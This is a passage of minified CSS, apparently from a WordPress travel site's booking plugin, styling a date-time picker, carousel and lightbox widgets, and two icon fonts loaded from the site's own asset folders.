.xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#33aaff}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#33aaff;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:0.2;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#33aaff !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit	!important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#cc5500;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#cc5500}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#cc5500;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #dddddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans", "Book Antiqua", sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top, #fff 0%, #f4f8fa 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(73%, #f4f8fa));background:-webkit-linear-gradient(top, #fff 0%, #f4f8fa 73%);background:-o-linear-gradient(top, #fff 0%, #f4f8fa 73%);background:-ms-linear-gradient(top, #fff 0%, #f4f8fa 73%);background:linear-gradient(to bottom, #fff 0%, #f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#f4f8fa',GradientType=0 )}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top, #f4f8fa 0%, #FFF 73%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #f4f8fa), color-stop(73%, #FFF));background:-webkit-linear-gradient(top, #f4f8fa 0%, #FFF 73%);background:-o-linear-gradient(top, #f4f8fa 0%, #FFF 73%);background:-ms-linear-gradient(top, #f4f8fa 0%, #FFF 73%);background:linear-gradient(to bottom, #f4f8fa 0%, #FFF 73%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f8fa', endColorstr='#FFF',GradientType=0 )}.not-selectable{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.carousel{position:relative;box-sizing:border-box}.carousel *,.carousel *:before,.carousel *:after{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{position:relative;overflow:hidden;max-width:100%;max-height:100%}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;width:var(--carousel-slide-width, 60%);max-width:100%;padding:1rem;position:relative;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;-webkit-overflow-scrolling:touch;touch-action:pan-y}.carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.carousel__dots{margin:0 auto;padding:0;position:absolute;top:calc(100% + 0.5rem);left:0;right:0;display:flex;justify-content:center;list-style:none;user-select:none}.carousel__dots .carousel__dot{margin:0;padding:0;display:block;position:relative;width:22px;height:22px;cursor:pointer}.carousel__dots .carousel__dot:after{content:"";width:8px;height:8px;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:currentColor;opacity:.25;transition:opacity .15s ease-in-out}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{width:var(--carousel-button-width, 48px);height:var(--carousel-button-height, 48px);padding:0;border:0;display:flex;justify-content:center;align-items:center;pointer-events:all;cursor:pointer;color:var(--carousel-button-color, currentColor);background:var(--carousel-button-bg, transparent);border-radius:var(--carousel-button-border-radius, 50%);box-shadow:var(--carousel-button-shadow, none);transition:opacity .15s ease}.carousel__button.is-prev,.carousel__button.is-next{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{width:var(--carousel-button-svg-width, 50%);height:var(--carousel-button-svg-height, 50%);fill:none;stroke:currentColor;stroke-width:var(--carousel-button-svg-stroke-width, 1.5);stroke-linejoin:bevel;stroke-linecap:round;filter:var(--carousel-button-svg-filter, none);pointer-events:none}body.compensate-for-scrollbar{overflow:hidden !important;touch-action:none}.fancybox__container{position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;margin:0;padding:env(safe-area-inset-top, 0px) env(safe-area-inset-right, 0px) env(safe-area-inset-bottom, 0px) env(safe-area-inset-left, 0px);box-sizing:border-box;display:flex;flex-direction:column;color:var(--fancybox-color, #fff);-webkit-tap-highlight-color:transparent;overflow:hidden;z-index:1050;outline:none;transform-origin:top left;--carousel-button-width: 48px;--carousel-button-height: 48px;--carousel-button-svg-width: 24px;--carousel-button-svg-height: 24px;--carousel-button-svg-stroke-width: 2.5;--carousel-button-svg-filter: drop-shadow(1px 1px 1px rgba(0, 0, 0, 0.4))}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__container :focus{outline:thin dotted}body.is-using-mouse .fancybox__container :focus{outline:none}@media all and (min-width: 1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;background:var(--fancybox-bg, rgba(24, 24, 27, 0.92))}.fancybox__carousel{position:relative;flex:1 1 auto;min-height:0;height:100%;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(0.5rem + 22px)}.fancybox__viewport{position:relative;width:100%;height:100%;overflow:visible;cursor:default}.fancybox__track{display:flex;height:100%}.fancybox__slide{flex:0 0 auto;width:100%;max-width:100%;margin:0;padding:48px 8px 8px 8px;position:relative;overscroll-behavior:contain;display:flex;flex-direction:column;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;--carousel-button-width: 36px;--carousel-button-height: 36px;--carousel-button-svg-width: 22px;--carousel-button-svg-height: 22px}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}@media all and (min-width: 1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{margin:0 env(safe-area-inset-right, 0px) 0 env(safe-area-inset-left, 0px);padding:36px;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);position:relative;align-self:center;display:flex;flex-direction:column;z-index:20}.fancybox__caption{align-self:center;max-width:100%;margin:0;padding:1rem 0 0 0;line-height:1.375;color:var(--fancybox-color, currentColor);visibility:visible;cursor:auto;flex-shrink:0;overflow-wrap:anywhere}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{top:100%;color:var(--fancybox-color, #fff)}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media all and (min-width: 1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;top:8px;right:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);right:calc(env(safe-area-inset-right, 0px) + 8px);z-index:40}@media all and (min-width: 1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{position:absolute;top:-36px;right:0;color:var(--fancybox-color, #fff)}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;color:var(--fancybox-color, currentColor)}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;transform-origin:center center;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:100%;height:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.fancybox__backdrop,.fancybox__caption,.fancybox__nav,.carousel__dots,.carousel__button.is-close{opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden=false] .fancybox__caption,.fancybox__container.is-animated[aria-hidden=false] .fancybox__nav,.fancybox__container.is-animated[aria-hidden=false] .carousel__dots,.fancybox__container.is-animated[aria-hidden=false] .carousel__button.is-close{animation:.15s ease backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .carousel__button.is-close{animation:.15s ease both fancybox-fadeOut}.fancybox-fadeIn{animation:.15s ease both fancybox-fadeIn}.fancybox-fadeOut{animation:.1s ease both fancybox-fadeOut}.fancybox-zoomInUp{animation:.2s ease both fancybox-zoomInUp}.fancybox-zoomOutDown{animation:.15s ease both fancybox-zoomOutDown}.fancybox-throwOutUp{animation:.15s ease both fancybox-throwOutUp}.fancybox-throwOutDown{animation:.15s ease both fancybox-throwOutDown}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes fancybox-zoomOutDown{to{transform:scale(0.97) translate3d(0, 16px, 0);opacity:0}}@keyframes fancybox-throwOutUp{to{transform:translate3d(0, -30%, 0);opacity:0}}@keyframes fancybox-throwOutDown{to{transform:translate3d(0, 30%, 0);opacity:0}}.fancybox__carousel .carousel__slide{scrollbar-width:thin;scrollbar-color:#ccc rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar{width:8px;height:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:rgba(255,255,255,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;touch-action:none;user-select:none;transition:none}.has-image .fancybox__content{padding:0;background:transparent;min-height:1px}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit=contain]{overflow:visible;touch-action:none}.has-image[data-image-fit=contain] .fancybox__image{max-width:100%;max-height:100%;object-fit:contain}.has-image[data-image-fit=contain-w]{overflow-x:hidden;overflow-y:auto}.has-image[data-image-fit=contain-w] .fancybox__content{min-height:auto}.has-image[data-image-fit=contain-w] .fancybox__image{max-width:100%;height:auto}.has-image[data-image-fit=cover]{overflow:visible;touch-action:none}.has-image[data-image-fit=cover] .fancybox__content{width:100%;height:100%}.has-image[data-image-fit=cover] .fancybox__image{width:100%;height:100%;object-fit:cover}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{flex-shrink:1;min-height:1px;overflow:visible}.fancybox__carousel .fancybox__slide.has-iframe .fancybox__content,.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content{width:100%;height:80%}.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.fancybox__carousel .fancybox__slide.has-map .fancybox__content,.fancybox__carousel .fancybox__slide.has-pdf .fancybox__content,.fancybox__carousel .fancybox__slide.has-video .fancybox__content,.fancybox__carousel .fancybox__slide.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.fancybox__carousel .fancybox__slide.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:transparent}.fancybox-placeholder{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.fancybox__thumbs{flex:0 0 auto;position:relative;padding:0px 3px;opacity:var(--fancybox-opacity, 1)}.fancybox__container.is-animated[aria-hidden=false] .fancybox__thumbs{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__thumbs{opacity:0}.fancybox__thumbs .carousel__slide{flex:0 0 auto;width:var(--fancybox-thumbs-width, 96px);margin:0;padding:8px 3px;box-sizing:content-box;display:flex;align-items:center;justify-content:center;overflow:visible;cursor:pointer}.fancybox__thumbs .carousel__slide .fancybox__thumb::after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;border:5px solid var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));opacity:0;transition:opacity .15s ease;border-radius:4px}.fancybox__thumbs .carousel__slide.is-nav-selected .fancybox__thumb::after{opacity:.92}.fancybox__thumbs .carousel__slide>*{pointer-events:none;user-select:none}.fancybox__thumb{position:relative;width:100%;padding-top:calc(100% / (var(--fancybox-thumbs-ratio, 1.5)));background-size:cover;background-position:center center;background-color:rgba(255,255,255,.1);background-repeat:no-repeat;border-radius:4px}.fancybox__toolbar{position:absolute;top:0;right:0;left:0;z-index:20;background:linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.006) 8.1%, rgba(0, 0, 0, 0.021) 15.5%, rgba(0, 0, 0, 0.046) 22.5%, rgba(0, 0, 0, 0.077) 29%, rgba(0, 0, 0, 0.114) 35.3%, rgba(0, 0, 0, 0.155) 41.2%, rgba(0, 0, 0, 0.198) 47.1%, rgba(0, 0, 0, 0.242) 52.9%, rgba(0, 0, 0, 0.285) 58.8%, rgba(0, 0, 0, 0.326) 64.7%, rgba(0, 0, 0, 0.363) 71%, rgba(0, 0, 0, 0.394) 77.5%, rgba(0, 0, 0, 0.419) 84.5%, rgba(0, 0, 0, 0.434) 91.9%, rgba(0, 0, 0, 0.44) 100%);padding:0;touch-action:none;display:flex;justify-content:space-between;--carousel-button-svg-width: 20px;--carousel-button-svg-height: 20px;opacity:var(--fancybox-opacity, 1);text-shadow:var(--fancybox-toolbar-text-shadow, 1px 1px 1px rgba(0, 0, 0, 0.4))}@media all and (min-width: 1024px){.fancybox__toolbar{padding:8px}}.fancybox__container.is-animated[aria-hidden=false] .fancybox__toolbar{animation:.15s ease-in backwards fancybox-fadeIn}.fancybox__container.is-animated.is-closing .fancybox__toolbar{opacity:0}.fancybox__toolbar__items{display:flex}.fancybox__toolbar__items--left{margin-right:auto}.fancybox__toolbar__items--center{position:absolute;left:50%;transform:translateX(-50%)}.fancybox__toolbar__items--right{margin-left:auto}@media(max-width: 640px){.fancybox__toolbar__items--center:not(:last-child){display:none}}.fancybox__counter{min-width:72px;padding:0 10px;line-height:var(--carousel-button-height, 48px);text-align:center;font-size:17px;font-variant-numeric:tabular-nums;-webkit-font-smoothing:subpixel-antialiased}.fancybox__progress{background:var(--fancybox-accent-color, rgba(1, 210, 232, 0.94));height:3px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:30;user-select:none}.fancybox__container:fullscreen::backdrop{opacity:0}.fancybox__button--fullscreen g:nth-child(2){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(1){display:none}.fancybox__container:fullscreen .fancybox__button--fullscreen g:nth-child(2){display:block}.fancybox__button--slideshow g:nth-child(2){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(1){display:none}.fancybox__container.has-slideshow .fancybox__button--slideshow g:nth-child(2){display:block}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@font-face {
font-family: "flaticon_brw";
src: url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.ttf?58cc0eaa788c03e022124cb5ca3984ee) format("truetype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.woff?58cc0eaa788c03e022124cb5ca3984ee) format("woff"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.woff2?58cc0eaa788c03e022124cb5ca3984ee) format("woff2"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.eot?58cc0eaa788c03e022124cb5ca3984ee#iefix) format("embedded-opentype"),
url(https://www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/flaticons/brwicon/font/flaticon_brw.svg?58cc0eaa788c03e022124cb5ca3984ee#flaticon_brw) format("svg");
}
i[class^="brwicon-"]:before, i[class*=" brwicon-"]:before {
font-family: flaticon_brw !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.brwicon-calendar:before {
content: "\f101";
}
.brwicon-calendar-1:before {
content: "\f102";
}
.brwicon-fuel-station:before {
content: "\f103";
}
.brwicon-gas-station:before {
content: "\f104";
}
.brwicon-right:before {
content: "\f105";
}
.brwicon-next:before {
content: "\f106";
}
.brwicon-next-1:before {
content: "\f107";
}
.brwicon-calendar-2:before {
content: "\f108";
}
.brwicon-down-arrow:before {
content: "\f109";
}
.brwicon-upload:before {
content: "\f10a";
}
.brwicon-star:before {
content: "\f10b";
}
.brwicon-star-1:before {
content: "\f10c";
}
.brwicon-star-2:before {
content: "\f10d";
}
.brwicon-star-3:before {
content: "\f10e";
}
.brwicon-left:before {
content: "\f10f";
}
.brwicon-right-1:before {
content: "\f110";
}@font-face {
font-family: 'ElegantIcons';
src:url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/fonts/ElegantIcons.eot);
src:url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/fonts/ElegantIcons.eot?#iefix) format('embedded-opentype'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/fonts/ElegantIcons.woff) format('woff'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/fonts/ElegantIcons.ttf) format('truetype'),
url(//www.ecorporatetravel.com.hk/wp-content/plugins/ova-brw/assets/libs/elegant_font/fonts/ElegantIcons.svg#ElegantIcons) format('svg');
font-weight: normal;
font-style: normal;
} [data-icon]:before {
font-family: 'ElegantIcons';
content: attr(data-icon);
speak: none;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
